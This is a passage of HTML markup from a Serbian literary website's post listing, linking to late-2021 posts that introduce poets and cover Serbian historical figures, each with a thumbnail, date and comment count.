                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" title="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Natalija-Naumovska-120x85.jpg" alt="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama">Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 13, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" title="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Юлия-Гордеева-120x85.jpg" alt="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" rel="bookmark" title="Permanent link to Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву">Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" title="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Полина-Кондратенко-120x85.jpg" alt="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" rel="bookmark" title="Permanent link to Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко">Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" title="Вук Стефановић Караџић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Вук_Стефановић_Караџић.1846-120x85.jpg" alt="Вук Стефановић Караџић" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" rel="bookmark" title="Permanent link to Вук Стефановић Караџић">Вук Стефановић Караџић</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" title="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Јелена-Вујановић-120x85.jpg" alt="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама">Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" title="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Marina-1-120x85.png" alt="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама">Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 03, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" title="PESME INDIJANACA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Ind.-2-120x85.jpg" alt="PESME INDIJANACA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" rel="bookmark" title="Permanent link to PESME INDIJANACA">PESME INDIJANACA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesme-indijanaca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Biljana-Minic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama">Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 01, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" title="Представљамо вам песника Ксенију Станковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/249059743_588943498816482_9024713291608724971_n-120x85.jpg" alt="Представљамо вам песника Ксенију Станковић са њеним песмама" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песника Ксенију Станковић са њеним песмама">Представљамо вам песника Ксенију Станковић са њеним песмама</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 28, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" title="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Olivera-Lazarevic-120x85.jpg" alt="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" rel="bookmark" title="Permanent link to SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ">SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 26, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/amina-hrncic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama">Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" title="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Jasna-120x85.jpg" alt="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac">Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" title="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Zablacanski-120x85.jpg" alt="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog">Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 17, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" title="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/ALEKSANDRA-120x85.png" alt="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" rel="bookmark" title="Permanent link to Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović">Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 15, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" title="Danas vam predstavljamo pesnikinju Violetu Penić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Violeta-120x85.jpg" alt="Danas vam predstavljamo pesnikinju Violetu Penić" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnikinju Violetu Penić">Danas vam predstavljamo pesnikinju Violetu Penić</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 13, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Danas vam predstavljamo pesnikinju Violetu Penić</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" title="Ovoga puta je i simpatična pesnikinja Marija Ilić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Maca-120x85.jpg" alt="Ovoga puta je i simpatična pesnikinja Marija Ilić" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" rel="bookmark" title="Permanent link to Ovoga puta je i simpatična pesnikinja Marija Ilić">Ovoga puta je i simpatična pesnikinja Marija Ilić</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="Овога пута вам предствављамо песникињу Смиљу Жунић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Smilja-Zunic-120x85.jpg" alt="Овога пута вам предствављамо песникињу Смиљу Жунић" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to Овога пута вам предствављамо песникињу Смиљу Жунић">Овога пута вам предствављамо песникињу Смиљу Жунић</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" title="Представљамо вам песникињу Јованку Перге и њезине песме"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/unnamed-120x85.jpg" alt="Представљамо вам песникињу Јованку Перге и њезине песме" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" rel="bookmark" title="Permanent link to Представљамо вам песникињу Јованку Перге и њезине песме">Представљамо вам песникињу Јованку Перге и њезине песме</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 06, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" title="PREDSTAVLJAMO VAM MLADOG PESNIKA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/a2-120x85.jpg" alt="PREDSTAVLJAMO VAM MLADOG PESNIKA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM MLADOG PESNIKA">PREDSTAVLJAMO VAM MLADOG PESNIKA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 29, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" title="УБИСТВО ВОЖДА КАРАЂОРЂА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/Ubistvo-K-120x85.jpg" alt="УБИСТВО ВОЖДА КАРАЂОРЂА" />
                                  
                                  </a>



                                <div class="ulpost_title">

